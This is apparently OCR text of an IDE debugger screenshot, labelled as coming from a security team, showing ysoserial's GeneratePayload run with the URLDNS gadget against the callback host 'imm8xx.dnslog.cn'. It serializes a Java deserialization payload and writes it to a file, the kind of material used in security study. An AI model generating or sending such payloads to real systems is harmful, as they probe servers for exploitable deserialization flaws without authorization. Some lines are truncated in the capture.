 final String payloadType = args[0];  payloadType: "URLDNS"
final String command = args[1];  command: "http://imm8xx.dnslog.cn"  args: {"URLDNS", "http://imm8xx....}
final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);  payloadType: "URLDNS"
if (payloadClass == null) {
System.err.println("Invalid payload type '" + payloadType + "'");
printUsage();
System.exit(USAGE_CODE);
return; // make null analysis happy
}
try {
final ObjectPayload payload = payloadClass.newInstance();
final Object object = payload.getObject(command);
FileOutputStream fo = new FileOutputStream( name: System.getProperty("user.dir")+"/src/main/java/ysoserial/dnslog
ObjectOutputStream obj_out = new ObjectOutputStream(fo);
obj_out.writeObject(object);
obj_out.close();
GeneratePayload › main()
Variables
static members of GeneratePayload
args = {String[2]@543}
payloadType = "URLDNS"
command = "http://imm8xx.dnslog.cn"
args[1] = "http://imm8xx.dnslog.cn"
Fighter安全团队